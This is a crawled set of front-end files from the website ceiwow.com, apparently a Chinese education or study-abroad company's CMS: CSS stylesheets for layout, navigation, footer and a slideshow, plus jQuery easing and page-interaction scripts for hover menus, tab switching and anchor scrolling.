	margin:6px 10px;
	padding: 0px 10px;
	/* height: 24px; */
	line-height: 24px;
	border-radius: 4px;
	cursor: pointer;
}
.main_dat ul li.active_e{
	color: #fff;
	background: #f08200;
}
.main_dat span{
	width: 14px;
	height: 14px;
	display: inline-block;
	background: url(../img/top_icon.png) no-repeat;
	position: absolute;
	right: 0px;
	top:10px;
	cursor: pointer;
}
.addres_position{
	width: 100%;
	margin-top: 30px;
}
.addres_position ul{
	padding: 0px 10px;
	background: #fff;
	font-weight: bold;
	height: 40px;
	line-height: 40px;
	border-bottom: solid #ccc 1px;
}
.addres_position ul li{
	float: left;
	font-size: 16px;
	color:#f08200
}
.addres_position ul li{
	width: 30%;
}
.addres_position ul li:nth-child(1){
	width: 35%;
}
.addres_position ul li:nth-child(2){
	width: 25%;
}
.addres_position ul.con_hover{
	padding: 0px 10px;
	border-bottom: none;
}
.addres_position ul.con_hover li{
	font-size: 14px;
	font-weight: normal;
	color: #000;
}
.addres_position ul.con_hover li a:hover{
	color: #eb7f00;
}
.addres_position_con{
	width: 100%;
	display: inline-block;
}
.ap_hov{
	height: 40px;
	line-height: 40px;
	border-bottom: dashed #ccc 1px;
	position: relative;
}
.ap_hov ul.ap_hovers{
	background: #f5f5f5;
	height: 40px;
	line-height: 40px;
	border-bottom: dashed #ccc 1px;
	position: relative;
}
.ap_hov a.lookf{
	position: absolute;
	right: 20px;
	height: 24px;
	line-height: 24px;
	width: 50px;
	text-align: center;
	bottom: 7px;
	border: #eb7f00 solid 1px;
	color: #eb7f00;
	border-radius: 4px;
}
.ap_hov a.lookf:hover{
	background: #eb7f00;
	color: #fff;
}
.addres_position_con .ap_hov:hover{
	background: #f5f5f5;
}
/* 飞洋留学*/
.fity_con_left{
	width: 100%;
}
.fity_con_right{
	width: 100%;
	display: inline-block;
	margin:30px 0px 0px 40px;
}
.fity_con{
	width: 100%;
    display: inline-block;
    background: url(../img/ditu.png) center no-repeat;
    background-size: 70%;
    min-height: 530px;
}
.link_a{
	width: 100%;
}
.link_a p{
	margin:0px 40px 20px 40px;
	border-bottom:#e5e5e5 solid 1px;
	height: 54px;
	line-height: 54px;
}
.link_a p a{
	margin-right:10px;
	font-weight: bold;
	cursor: pointer;
        height: 26px;
        line-height: 26px;
        padding: 0px 20px;
        position:relative;
}
.link_text_con{
	display: none;
}
.link_text_esp{
	display: block;
}
.link_aesp{
	color: #fff;
    background:#1692f3;
}
.fity_con_right a{
margin-right:70px;
}

.link_aesp .arrow3{  display: block;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #048cf2;
    font-size: 0px;
    line-height: 0px;
    position: absolute;
    left: 20px;
    bottom: -5px;
    z-index: 90;
}
.change_hover a:hover{
    color:#fe8800
}
.con_i05{
    background:url(../img/i05.gif) bottom right no-repeat;
}
.mics_img_coo{position: absolute;border: #e6e6e6 solid 2px;width: 184px; height: 114px;display: inline-block;margin-bottom: 6px;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
.mics_img_coo img{width: 184px;display: inline-block;height:114px;}
.banks{position: relative;bottom: 40px;left: 0px;height: 36px;display: none;}
.opa{height: 36px;line-height: 36px;width: 100%;background: #000;opacity: 0.6}
.banks span{z-index: 100;position:absolute;bottom:0px;color: #fff;height:36px;line-height: 36px;text-indent: 1em;}
.dynamics_con a.mics_img_coo:hover > .banks{display: inline-block;width: 100%;}

.pensate_vid{
  width:100%;
display:inline-block;
background:#fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.ceiwow.com/r/cms/www/default/css/common.css
body_size: 5366
content:
/*全局样式begin*/
html{ outline: none; border:none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
body{/* max-width: 640px;min-width:300px; */margin: 0 auto;padding: 0;font-family: "Myriad Set Pro",'Hiragino Sans GB W3','微软雅黑','YaHei', 'Microsoft YaHei',"Lucida Grande","Helvetica Neue","Helvetica","Arial","Verdana","sans-serif",'SHSCN','Open Sans'!important;/* -webkit-user-select: none;-ms-user-select: none;-khtml-user-select: none;user-select: none; */overflow-x:hidden;font-size: 14px;}
*:focus { outline: none; } 
ul,li{list-style-type: none;margin: 0px; padding: 0px;}
h1,h2,h3,h4,p{padding: 0; margin: 0px;font-weight: normal;color: #000}
img{border: none;display: block;margin:0px auto;padding: 0px;}
a{text-decoration: none;color: #000;display: inline-block;margin:0px;padding: 0px;}
/* a:hover{color: #f28300;} */
.clear{clear: both;}
/*全局样式end*/

/*头部begin*/
.header{
	width: 100%;
	/* height:70px; */
	background: #e3f6ff;
	padding-top:20px;
	-webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.h_content{
	width:1000px;
	margin: 0 auto;
	height: 60px;
	position: relative;
}
.h_left{
	position: absolute;
	left: 0px;
}
.h_right{
	padding-left: 290px;
	position: relative;
}
.h_right a img{
	margin-top: 14px;
	display: inherit;
}
.h_right span{
	display: inline-block;
	position: absolute;
	right: 0px;
	top: 0px;
}
.h_right span a{
	font-size: 14px;
	margin:0px 5px;
}

/*导航begin*/
.nav_list{
	width: 100%;
	background: #e3f6ff;
	position: relative;
}
.nav{
	width: 100%;
	background: #e3f6ff;
	height: 50px;
}
.nav ul{
	height: 50px;
	text-align: center;
	width: 1000px;
    position: absolute;
    left: 50%;
    top: 0px;
    margin-left: -500px;
}
.nav ul li{
	height:50px;
	line-height: 50px;
	float: left;
}
.nav ul li a{
	font-size: 16px;
	font-weight: bold;
	margin: 0px 30px;
}
.list_col{
	color: #f28300;
	background: url(../img/shangbiao.png) center bottom no-repeat;
}
.subset{
	width: 100%;
	position: relative;
    z-index: 2;
    background: #66a1d6;
    height: 34px;
    opacity: 0.9;
    top: 50px;
    display: none;
}
.nav ul li .sub_lists{
	width: 1000px;
	margin: 0 auto;
	height: 34px;
	line-height: 34px;
	text-align: center;
	/* background: #66a1d6; */
	display: none;
	/* opacity: 0.5; */
	position: absolute;
	top: 50px;
	left: 50%;
	margin-left: -500px;
	z-index: 10;
}
.nav ul li .lists_esp{
	display: inline-block;
}
.nav ul li .sub_lists a{
	margin: 0px 20px;
	font-size: 14px;
	color: #fff;
	font-weight: normal;
	background: none;
}
.nav ul li .sub_lists a:hover{
	color: #fff;
}
/*导航end*/

/*头部end*/

/*尾部begin*/

/*关于我们*/
.about_us{
	width: 1000px;
	margin: 0 auto;
	position: relative;
}
.about_us_way{
	padding-top: 14px;
	display: inline-block;
}
.us_way_A a{
	float: left;
	height: 36px;
	line-height: 36px;
	color: #4c4c4c;
	background: url(../img/you.png) 0px no-repeat;
	cursor: pointer;
	margin-right:80px;
	font-size: 16px;
	font-weight: bold;
	line-height: 36px;
	padding-left: 16px;
}
.us_way_A a.hover_us{	
	color: #ee8100;
	background: url(../img/xiabiao.png) 0px no-repeat;	
}
.about_us_way span{
	line-height: 36px;
	display: inline-block;
}
.about_us_way span.hover_span{
	color: #ee8100;
	background: url(../img/shangbiao1.png) bottom center no-repeat;
}
.brief_way{
	width: 1000px;
}
.brief{
	width: 100%;
	display: none;
	background: #F7F7F7;
	height: 40px;
	position: absolute;
	left: 0px;
	top: 50px;
}
.brief_show{
	display: block;
}
.brief ul li{
	float: left;
	color: #7b7776;
	font-size: 14px;
	margin: 0px 20px;
	line-height: 40px;
}
.brief em{
	width: 20px;
	height: 20px;
	background: url(../img/cha_icon.png) no-repeat;
	display: inline-block;
	position: absolute;
	right: 6px;
	top: 12px;
	cursor: pointer;
}
/*友情链接*/
.Links{
	width: 100%;
	position: relative;
	display: inline-block;
}
.Links h2{
	width: 100%;
	border-bottom: dashed #cecece 1px;
	color: #BABABA;
	height: 40px;
	line-height: 40px;
	font-weight: bold;
	font-size: 16px;
}
.Links ul{
	width: 100%;
	margin: 10px 0px;
}
.Links ul li{
	float: left;
	height: 26px;
	line-height: 26px;
	margin: 0px 20px;
}
.Links ul li a{
	font-size: 14px;
	color: #666;
}
.Links span{
	position: absolute;
	right: 10px;
	bottom: 0px;
}
.Links span a{
	font-size: 14px;
	color: #666;
}
.Links span a:hover{
	color: #f00;
}
/*订阅号*/
.scription{
	width: 100%;
	background: #3b3b3b;
	display: inline-block;
	border-bottom: #f28300 solid 10px;
	margin-top: 20px;
	color: #fff;
}
.scription_cont{
	width: 1000px;
	margin: 0 auto;
}
.costumers{
	  padding: 20px 100px;
    display: inline-block;
    width: 800px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;	
}
.costumers_left{
	float: left;
	text-align: center;
	border-right: dashed 1px #666;
	padding-right: 50px;
        margin-top:3px;

}
.costumers_left ul li{
	float: left;
	height: 30px;
	line-height: 30px;
}
.costumers_left ul li a{
	margin: 0px 10px;
	color: #fff;
	font-size: 14px;
}
.costumers_left p{
	color: #fff;
	font-size: 14px;
	line-height: 30px;
}
.costumers_left p a{
        color: #fff;
        font-size: 14px;
	line-height: 30px;
}
.costumers_right{
	float: right;
	text-align: center;
}
.costumers_right a{
	color: #fff;
	font-size: 14px;
}
.costumers_right a img{
	margin: 10px 20px;
}

/*尾部end*/


--- FILE ---
content_type: text/css
request_url: http://www.ceiwow.com/r/cms/www/default/css/global.css
body_size: 3792
content:
/* 焦点图 */
/* div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td {
	margin:0;
	padding:0;
}
body {
	font-size:16px;
	font-family:"微软雅黑",Helvetica;
	overflow-x:hidden;
}
img {
	border:none;
}
.slidest .slide .slide-left img {
	min-height:250px;
	*height:250px;
} */
*,*:before,*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.clearfix:before,.clearfix:after {
	content:" ";
	display:table;
}
.clearfix:after {
	clear:both;
}
.example-slide {
	width:790px;
	height:274px;
	position:relative;
}
.example-slide .slidest {
	position:absolute;
	z-index:100;
	width:716px;
	margin: 0px 30px;
}
.slidest .slides_container .slide-all {
	float:left;
	width:716px;
}
.slides_container .slide-all a {
	width:100%;
	display:block;
	overflow:hidden;
}
.slides_container .slide-all a img {
	width:100%;
}
.slidest .caption {
	z-index:500;
	position:absolute;
	left:0;
	background:url(../images/whitebg.png) repeat;
	color:#fff;
	bottom:0;
	height:38px;
	width:100%;
	_height:58px;
}
.slidest .caption p {
	height:38px;
	line-height:38px;
	padding-left:10px;
}
.slidest .slides_container .slide-left h3{
	font-size: 15px;
	font-weight: bold;
	text-align: center;
	margin-top:10px
}
.slidest .slides_container .slide-left {
	float:left;
	width:200px;
	margin: 30px 0 0 30px;
}
.slidest .slides_container .slide-right {
	float:right;
	position:relative;
	width:404px;
	padding-left:20px;
	_padding-left:10px;
	margin-top: 20px;
	margin-right: 10px;
}
.slides_container .slide-left img {
	width:200px;
	display:block;
	overflow:hidden;
	padding: 5px;
	border:#ccc solid 1px;
	-webkit-box-shadow: 0px 0px 10px #999999;
    box-shadow: 0px 0px 10px #999999;
    margin-left: 0px;
    margin-top: 10px;
}
.slidest .slides_container {
	width:716px;
	overflow:hidden;
	position:relative;
	display:none;
}
.slidest .slides_container .slide {
	width:716px;
	height:250px;
	display:block;
}
.slidest .prev {
	position:absolute;
	display:block;
	z-index:100;
	background:url(../img/left_icon.png) 0px 0px no-repeat;
	top:110px;
	width:30px;
	height:30px;
	left:-30px;
}
.slidest .next {
	right:-40px;
	position:absolute;
	display:block;
	z-index:100;
	background:url(../img/right_icon.png) 0px 0px no-repeat;
	top:110px;
	width:30px;
	height:30px;
}
 .slidest a.next:hover {
	background:url(../img/right_icon_hover.png) 0px 0px no-repeat;
}
.slidest a.prev:hover {
	background:url(../img/left_icon_hover.jpg) 0px 0px no-repeat;
}
.slidest .pagination {
	margin-left:290px;
	padding-left:60px\9;
	height:4px;
	padding:10px 0;
}
.slidest .pagination li {
	float:left;
	margin:0 2px;
	list-style:none;
}
.slidest .pagination li a {
	width:30px;
	height:0;
	padding-top:4px;
	background-color:#ddd;
	float:left;
	overflow:hidden;
}
.slidest .pagination li.current a {
	background-color:#2498ff;
	width:50px;
}
/* .slidest:hover  a.prev {
	background:url(../img/left_icon_hover.jpg) 0px 0px no-repeat;
}
.slidest:hover a.next {
	background:url(../img/right_icon_hover.png) 0px 0px no-repeat;
} */
/*右边文字*/
.slide-right .p-color,.p-color:hover,.p-color a,.p-color a:hover {
	color:#2498fd;
}
.left {
	float:left;
}
.hotinfo-tit{
	padding-bottom: 6px;
}
.hotinfo-tit:first-child{
	border-bottom: #d8d8d8 solid 1px;
}
.hotinfo-tit h3{
	font-size: 16px;
	color: #1e1e1e;
	height: 36px;
	line-height: 36px;
	font-weight: bold;
}
.hotinfo-tit p{
	text-indent: 2em;
	color: #757575;
	font-size: 14px;
	line-height: 22px;
}
.hotinfo-tit a{
	width: 100%;
	display: inline-block;
	text-align: right;
	font-size: 12px;
	color: #b9b9b9;
}
.slide-right .hotinfo-item .hotinfo-link {
	position:absolute;
	width:90px;
	height:34px;
	top:10px;
	right:0;
}

.slide-right img.doublearrow {
	height:12px;
	width:12px;
	position:absolute;
	margin-top:3px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.ceiwow.com/r/cms/www/default/js/goto.js
body_size: 5681
content:

(function($){

	$.easing.jswing = $.easing.swing;
	$.extend($.easing, {
		def: "easeOutQuad",
		swing: function(a, b, c, d, e) {
			return $.easing[$.easing.def](a, b, c, d, e)
		},
		easeInQuad: function(a, b, c, d, e) {
			return d * (b /= e) * b + c
		},
		easeOutQuad: function(a, b, c, d, e) {
			return -d * (b /= e) * (b - 2) + c
		},
		easeInOutQuad: function(a, b, c, d, e) {
			return 1 > (b /= e / 2) ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c
		},
		easeInCubic: function(a, b, c, d, e) {
			return d * (b /= e) * b * b + c
		},
		easeOutCubic: function(a, b, c, d, e) {
			return d * ((b = b / e - 1) * b * b + 1) + c
		},
		easeInOutCubic: function(a, b, c, d, e) {
			return 1 > (b /= e / 2) ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c
		},
		easeInQuart: function(a, b, c, d, e) {
			return d * (b /= e) * b * b * b + c
		},
		easeOutQuart: function(a, b, c, d, e) {
			return -d * ((b = b / e - 1) * b * b * b - 1) + c
		},
		easeInOutQuart: function(a, b, c, d, e) {
			return 1 > (b /= e / 2) ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c
		},
		easeInQuint: function(a, b, c, d, e) {
			return d * (b /= e) * b * b * b * b + c
		},
		easeOutQuint: function(a, b, c, d, e) {
			return d * ((b = b / e - 1) * b * b * b * b + 1) + c
		},
		easeInOutQuint: function(a, b, c, d, e) {
			return 1 > (b /= e / 2) ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c
		},
		easeInSine: function(a, b, c, d, e) {
			return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
		},
		easeOutSine: function(a, b, c, d, e) {
			return d * Math.sin(b / e * (Math.PI / 2)) + c
		},
		easeInOutSine: function(a, b, c, d, e) {
			return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
		},
		easeInExpo: function(a, b, c, d, e) {
			return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
		},
		easeOutExpo: function(a, b, c, d, e) {
			return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
		},
		easeInOutExpo: function(a, b, c, d, e) {
			return 0 == b ? c : b == e ? c + d : 1 > (b /= e / 2) ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
		},
		easeInCirc: function(a, b, c, d, e) {
			return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
		},
		easeOutCirc: function(a, b, c, d, e) {
			return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
		},
		easeInOutCirc: function(a, b, c, d, e) {
			return 1 > (b /= e / 2) ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
		},
		easeInElastic: function(a, b, c, d, e) {
			var f = 1.70158,
				g = 0,
				h = d;
			if (0 == b) return c;
			if (1 == (b /= e)) return c + d;
			if (g || (g = .3 * e), Math.abs(d) > h) {
				h = d;
				var f = g / 4
			} else var f = g / (2 * Math.PI) * Math.asin(d / h);
			return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
		},
		easeOutElastic: function(a, b, c, d, e) {
			var f = 1.70158,
				g = 0,
				h = d;
			if (0 == b) return c;
			if (1 == (b /= e)) return c + d;
			if (g || (g = .3 * e), Math.abs(d) > h) {
				h = d;
				var f = g / 4
			} else var f = g / (2 * Math.PI) * Math.asin(d / h);
			return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
		},
		easeInOutElastic: function(a, b, c, d, e) {
			var f = 1.70158,
				g = 0,
				h = d;
			if (0 == b) return c;
			if (2 == (b /= e / 2)) return c + d;
			if (g || (g = e * .3 * 1.5), Math.abs(d) > h) {
				h = d;
				var f = g / 4
			} else var f = g / (2 * Math.PI) * Math.asin(d / h);
			return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
		},
		easeInBack: function(a, b, c, d, e, f) {
			return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c
		},
		easeOutBack: function(a, b, c, d, e, f) {
			return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
		},
		easeInOutBack: function(a, b, c, d, e, f) {
			return void 0 == f && (f = 1.70158), 1 > (b /= e / 2) ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
		},
		easeInBounce: function(a, b, c, d, e) {
			return d - $.easing.easeOutBounce(a, e - b, 0, d, e) + c
		},
		easeOutBounce: function(a, b, c, d, e) {
			return 1 / 2.75 > (b /= e) ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		},
		easeInOutBounce: function(a, b, c, d, e) {
			return e / 2 > b ? .5 * $.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * $.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c
		}
	});
	$.fn.anchorGoWhere = function(options) {
		var obj = $(this);
		var defaults = {
			target: 0,
			timer: 300,
			easing: "swing"
		};
		var o = $.extend(defaults, options);

		obj.each(function(i) {
			$(obj[i]).click(function() {
				var _rel = $(this).attr("href").substr(1);
				switch (o.target) {
					case 1:
						var _targetTop = $("#" + _rel).offset().top;
						$("html,body").animate({
							scrollTop: _targetTop
						}, o.timer, o.easing);
						break;
					case 2:
						var _targetLeft = $("#" + _rel).offset().left;
						$("html,body").animate({
							scrollLeft: _targetLeft
						}, o.timer, o.easing);
						break;
				}
				return false;
			});
		});
	};
})($);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.ceiwow.com/r/cms/www/default/js/style.js
body_size: 6242
content:
$(document).ready(function(){

	//导航栏hover切换	
	$('.nav ul li').each(function(index){
		$(this).mouseover(function(){
			if(index != 0){
				$(this).find('a').addClass('list_col');
				$('.sub_lists').eq(index-1).addClass('lists_esp').siblings().removeClass('lists_esp');
				$('.subset').show();
			}else{
				$('.nav ul li a').removeClass('list_col');
				$('.sub_lists').removeClass('lists_esp');
				$('.subset').show().hide();
			}
		});
		$(this).mouseout(function(){
			$('.nav ul li a').removeClass('list_col');
			$('.sub_lists').removeClass('lists_esp');
			$('.subset').hide();
		})
	})

	//关于我们切换
	$('.us_way_A a').each(function(index){
		$(this).click(function(){
			if($(this).hasClass('hover_us')){
				$(this).removeClass('hover_us');
				$('.brief').removeClass('brief_show');
				$('.Links').css('margin-top','0px');
			}else{
				$(this).addClass('hover_us').siblings().removeClass('hover_us');
				$('.brief').removeClass('brief_show').eq(index).addClass('brief_show');
				$('.Links').css('margin-top','40px');
			}
		});

		$('.brief em').click(function(){
			$(this).parent().removeClass('brief_show');
			$('.us_way_A a').removeClass('hover_us');
			$('.Links').css('margin-top','0px');
		});

	});

	//轮播切换
	/*$.fn.lunBoTu = function(time, width) {
		var self = this,
			self_1 = self.find('.img-scroll'),
			self_2 = self_1[0],
			items = self_1.find('a'),
			ul = self.find('ul'),
			li = self.find('li'),
			winWditd = width || $(window).width(),
			len = items.length,
			max = (len - 1) * winWditd,

			min = 0,
			timer = null,
			index = 0;
		
		self.css({
			left: '50%',
			width: winWditd,
			marginLeft: (-winWditd/2)
		});
		self_1.width(winWditd);
		items.width(winWditd);
		//ul.width((li[0].offsetWidth + 10) * len);
		self_1.find('.img-content').width(len * winWditd);

		timer = setInterval(move, time);
		function move () {
			if(self_2.scrollLeft >= max) {
				self_2.scrollLeft = 0;
				index = 0;
			} else {
				index ++;
			}
			li.eq(index).addClass('selected').siblings().removeClass('selected');
			self_2.scrollLeft = index * winWditd;
		}
		self_1.on('mousedown touchstart',img_touchstart).on('mousemove touchmove',img_touchmove).on('mouseup touchend mouseout',img_touchend);
		self_1.find('img').on('mousedown touchstart mousemove touchmove', function(e) {
			e.preventDefault();
		});

		li.on('click', function(e) {
			var self = $(this);
			e.preventDefault();
			e.stopPropagation();
			clearInterval(timer);
			index = self.index();
			self_2.scrollLeft = index * winWditd;
			li.eq(index).addClass('selected').siblings().removeClass('selected');
			timer = setInterval(move, time);
		})

		var initX = 0, moveX = 0, endX = 0, mousedown = false;

		function img_touchstart(e) {
			e.preventDefault();
			e.stopPropagation();
			clearInterval(timer)
			if (e.type == "touchstart") {
				initX = window.event.touches[0].pageX;
			} else {
				initX = e.x || e.pageX;
				mousedown = true;
			}
		}

		function img_touchmove(e) {
			e.preventDefault();
			e.stopPropagation();
			clearInterval(timer)
			if (e.type == "touchmove") {
				moveX = window.event.touches[0].pageX;
			} else { 
				if(mousedown) moveX = e.x || e.pageX;
			}
		}

		function img_touchend() {
			endX = 	moveX - initX;
			if(endX < 0) {
				if(self_2.scrollLeft >= max) {
					index = 0;
				} else {
					index ++;
				}
			} 
			if(endX > 0) {
				if(self_2.scrollLeft <= min) {
					index = len - 1;
				} else {
					index --;
				}
			}
			li.eq(index).addClass('selected').siblings().removeClass('selected');
			self_2.scrollLeft = index * winWditd;
			clearInterval(timer);
			timer = setInterval(move, time);
			initX = 0;
			moveX = 0;
			endX = 0;
			mousedown = false;
		}
	}
	// $('.img-container').lunBoTu(2000);*/


	//锚点效果
	var peration_con_mian = $(".cooperation_con .peration_con_mian"),
		cooperation_left = $(".cooperation_left"),
		cooperation_left_li = cooperation_left.find("li");

	$.each(peration_con_mian, function(i, e) {
		var id = "fixed_"+ i;
		$(e).attr("id", id);
		cooperation_left_li.eq(i).find("a").attr("href", "#" + id).anchorGoWhere({target:1});
	});
	$(window).scroll(function() {
			var t=$(window).scrollTop();

			t >= 445 && t <= 2450 ? !cooperation_left.hasClass("left_nav_fixd") && cooperation_left.addClass("left_nav_fixd") : cooperation_left.removeClass("left_nav_fixd");
			$.each(cooperation_left_li, function(index, el) {
				var part = peration_con_mian.eq(index).offset().top || peration_con_mian.eq(index).get(0).offsetTop;
				(part-t)<180 && (part-t)>=0 && $(el).addClass('active').siblings('li').removeClass('active');
			});
		})
	

	//战略伙伴内容切换
	$('.partnership_left ul li').each(function(index){
		$(this).click(function(){
			$(this).addClass('hover_a').siblings().removeClass('hover_a');
			$('.tnership').eq(index).addClass('ship_show').siblings().removeClass('ship_show');
		})
	})

	//招聘筛选条件
	$('.main_dat span').click(function(){
		if($(this).siblings().hasClass('span_esp')){
			$(this).siblings().removeClass('span_esp');
		}else{
			$(this).siblings().addClass('span_esp');
		}
	});
	$('.main_dat ul li').each(function(index){
		$(this).click(function(){
			$(this).addClass('active_e').siblings().removeClass('active_e')
		})
	});

	/*$('.ap_hov ul').hover(function(){
		$(this).toggleClass('ap_hovers');
	},function(){
		$(this).toggleClass('ap_hov');
	})*/

	$('.ap_hov ul').each(function(index){
		$(this).hover(function(){
			$(this).addClass('ap_hovers');
		},function(){
			$(this).removeClass('ap_hovers');
		})
	})
	//飞洋留学
	/*$('.link_a p a').each(function(index){
		$(this).hover(function(){
			$(this).addClass('link_aesp').siblings().removeClass('link_aesp');
                        $(this).find('b').show();
			$('.link_text_con').eq(index).addClass('link_text_esp').siblings().removeClass('link_text_esp');
		},function(){
                $(this).find('b').hide();
                });
	})*/

        $('.link_a p a').each(function(index){
		$(this).hover(function(){
			$(this).addClass('link_aesp').siblings().removeClass('link_aesp');
			$('.link_text_con').eq(index).addClass('link_text_esp').siblings().removeClass('link_text_esp');
		});
	})

});




